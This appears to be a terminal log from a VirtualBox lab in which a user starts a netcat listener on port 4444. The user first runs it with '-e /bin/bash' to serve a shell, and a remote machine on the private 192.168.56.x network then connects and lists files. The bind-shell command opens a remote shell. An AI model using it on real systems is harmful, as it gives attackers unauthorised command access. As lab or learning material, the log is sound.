 alice@alice-VirtualBox:~$ touch foo.bar
alice@alice-VirtualBox:~$ nc -nlvp 4444 -e /bin/bash
listening on [any] 4444 ...
connect to [192.168.56.103] from (UNKNOWN) [192.168.56.104] 46854
bash: line 1:  s: command not found
alice@alice-VirtualBox:~$ nc -nlvp 4444
listening on [any] 4444 ...
connect to [192.168.56.103] from (UNKNOWN) [192.168.56.104] 46856
ls
Desktop
Documents
Downloads
Terminal
examples.desktop
fromAlice.txt
Music
Pictures
Public
Templates
Videos